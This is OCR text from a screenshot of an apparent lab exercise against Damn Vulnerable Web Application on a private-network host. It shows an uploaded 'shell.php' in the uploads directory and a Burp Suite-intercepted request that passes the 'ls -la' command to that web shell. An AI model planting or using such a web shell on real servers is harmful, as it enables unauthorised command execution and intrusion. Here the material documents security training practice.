 1 2 3 4 9:15
Damn Vulnerable Web
192.168.20.20/dvwa/h
192.168.20.20/dvwa/hackable/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
total 16 drwxr-xr-x 2 www-data www-data 4096 May 5 08:48 . drwxr-xr-x 4 www-
data www-data 4096 May 20 2012 .. -rw-r--r-- 1 www-data www-data 667 Mar 16
2010 dvwa_email.png -rw------- 1 www-data www-data 35 May 5 08:48 shell.php
192.168.20.20
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Type Direction Method URL
H... → Request GET http://192.168.20.20/dvwa/hackable/uploads/shell.php?cmd=ls+-la
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=
ls+-la HTTP/1.1
2 Host: 192.168.20.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
No
Event log (1) All issues Memory: 119.2MB